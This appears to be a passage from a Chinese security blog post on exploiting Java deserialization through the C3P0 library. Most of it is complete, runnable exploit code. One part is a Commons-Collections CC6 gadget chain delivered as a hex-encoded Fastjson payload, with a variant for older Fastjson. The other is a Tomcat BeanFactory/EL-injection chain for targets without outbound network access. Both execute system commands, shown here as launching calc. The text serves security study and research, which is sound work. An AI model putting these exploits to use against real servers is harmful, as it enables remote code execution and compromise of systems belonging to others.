public static Object deserializeFromByteArray (byte [] bytes) throws IOException, ClassNotFoundException { ObjectInputStream in = new ObjectInputStream (new ByteArrayInputStream (bytes)); return in.readObject(); }
EXP实现
这里的代码直接抄的 师傅的EXP(我太菜了,对于字节数组、流之间的转化,后面会补的>_<)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
package hexBase; import com.alibaba.fastjson.JSON; import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.ChainedTransformer; import org.apache.commons.collections.functors.ConstantTransformer; import org.apache.commons.collections.functors.InvokerTransformer; import org.apache.commons.collections.keyvalue.TiedMapEntry; import org.apache.commons.collections.map.LazyMap; import java.beans.PropertyVetoException; import java.io.ByteArrayOutputStream; import java.io.IOException; import java.io.ObjectOutputStream; import java.io.StringWriter; import java.lang.reflect.Field; import java.util.HashMap; import java.util.Map; public class HexBaseFastjsonEXP { public static Map CC6 () throws NoSuchFieldException, IllegalAccessException { Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , null }), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , null }), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" }) }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); HashMap<Object, Object> hashMap = new HashMap <>(); Map lazyMap = LazyMap.decorate(hashMap, new ConstantTransformer ("five" )); TiedMapEntry tiedMapEntry = new TiedMapEntry (lazyMap, "key" ); HashMap<Object, Object> expMap = new HashMap <>(); expMap.put(tiedMapEntry, "value" ); lazyMap.remove("key" ); Class<LazyMap> lazyMapClass = LazyMap.class; Field factoryField = lazyMapClass.getDeclaredField("factory" ); factoryField.setAccessible(true ); factoryField.set(lazyMap, chainedTransformer); return expMap; } static void addHexAscii (byte b, StringWriter sw) { int ub = b & 0xff ; int h1 = ub / 16 ; int h2 = ub % 16 ; sw.write(toHexDigit(h1)); sw.write(toHexDigit(h2)); } private static char toHexDigit (int h) { char out; if (h <= 9 ) out = (char ) (h + 0x30 ); else out = (char ) (h + 0x37 ); return out; } public static byte [] tobyteArray(Object o) throws IOException { ByteArrayOutputStream bao = new ByteArrayOutputStream (); ObjectOutputStream oos = new ObjectOutputStream (bao); oos.writeObject(o); return bao.toByteArray(); } public static String toHexAscii (byte [] bytes) { int len = bytes.length; StringWriter sw = new StringWriter (len * 2 ); for (int i = 0 ; i < len; ++i) addHexAscii(bytes[i], sw); return sw.toString(); } public static void main (String[] args) throws NoSuchFieldException, IllegalAccessException, IOException, PropertyVetoException { String hex = toHexAscii(tobyteArray(CC6())); System.out.println(hex); String payload = "{" + "\"1\":{" + "\"@type\":\"java.lang.Class\"," + "\"val\":\"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource\"" + "}," + "\"2\":{" + "\"@type\":\"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource\"," + "\"userOverridesAsString\":\"HexAsciiSerializedMap:" + hex + ";\"," + "}" + "}" ; JSON.parse(payload); } }
在低版本 FastJson 下, 也可以使用以下的的payload
1
2
3
4
String payload = "{" + "\"@type\":\"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource\"," + "\"userOverridesAsString\":\"HexAsciiSerializedMap:" + hex + ";\"," + "}" ;
不出网情况下
URLClassLoader加载远程类,和JNDI注入,都需要目标机器能够出网
加载HexBase字符串,可以作为一种攻击方式,但是缺又需要Fastjson等相关依赖,当目标机器不能出网,而且也没有Fastjson依赖时,C3P0该如何利用
在高版本JDNI利用中,我们可以通过加载本地Factory类进行攻击,利用的条件之一为该工厂类至少存在一个getObjectInstance方法,例如通过Tomcat8中的org.apache.naming.factory.BeanFactory进行EL表达式注入
环境配置
1
2
3
4
5
6
7
8
9
10
<dependency> <groupId>org.apache.tomcat</groupId> <artifactId>tomcat-catalina</artifactId> <version>8.5 .0 </version> </dependency> <dependency> <groupId>org.apache.tomcat.embed</groupId> <artifactId>tomcat-embed-el</artifactId> <version>8.5 .15 </version> </dependency>
EXP实现
其他的链子有的限制太多,有的不出网,有的需要相关依赖
我们这里使用URLClass的链子,EXP如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
package NoNetUsing; import com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase; import org.apache.naming.ResourceRef; import javax.naming.NamingException; import javax.naming.Reference; import javax.naming.Referenceable; import javax.naming.StringRefAddr; import javax.sql.ConnectionPoolDataSource; import javax.sql.PooledConnection; import java.io.*; import java.lang.reflect.Field; import java.sql.SQLException; import java.sql.SQLFeatureNotSupportedException; import java.util.logging.Logger; public class NoAccessEXP { public static class Loader_Ref implements ConnectionPoolDataSource , Referenceable { @Override public Reference getReference () throws NamingException { ResourceRef resourceRef = new ResourceRef ("javax.el.ELProcessor" , (String)null , "" , "" , true , "org.apache.naming.factory.BeanFactory" , (String)null ); resourceRef.add(new StringRefAddr ("forceString" , "faster=eval" )); resourceRef.add(new StringRefAddr ("faster" , "Runtime.getRuntime().exec(\"calc\")" )); return resourceRef; } @Override public PooledConnection getPooledConnection () throws SQLException { return null ; } @Override public PooledConnection getPooledConnection (String user, String password) throws SQLException { return null ; } @Override public PrintWriter getLogWriter () throws SQLException { return null ; } @Override public void setLogWriter (PrintWriter out) throws SQLException { } @Override public void setLoginTimeout (int seconds) throws SQLException { } @Override public int getLoginTimeout () throws SQLException { return 0 ; } @Override public Logger getParentLogger () throws SQLFeatureNotSupportedException { return null ; } } public static void serialize (ConnectionPoolDataSource c) throws NoSuchFieldException, IllegalAccessException, IOException { PoolBackedDataSourceBase poolBackedDataSourceBase = new PoolBackedDataSourceBase (false ); Class cls = poolBackedDataSourceBase.getClass(); Field field = cls.getDeclaredField("connectionPoolDataSource" ); field.setAccessible(true ); field.set(poolBackedDataSourceBase,c); FileOutputStream fos = new FileOutputStream (new File ("ser.bin" )); ObjectOutputStream oos = new ObjectOutputStream (fos); oos.writeObject(poolBackedDataSourceBase); } public static void unserialize () throws IOException, ClassNotFoundException { FileInputStream fis = new FileInputStream (new File ("ser.bin" )); ObjectInputStream objectInputStream = new ObjectInputStream (fis); objectInputStream.readObject(); } public static void main (String[] args) throws IOException, NoSuchFieldException, IllegalAccessException, ClassNotFoundException { Loader_Ref loader_ref = new Loader_Ref (); serialize(loader_ref); unserialize(); } }
这样就成功弹出了计算器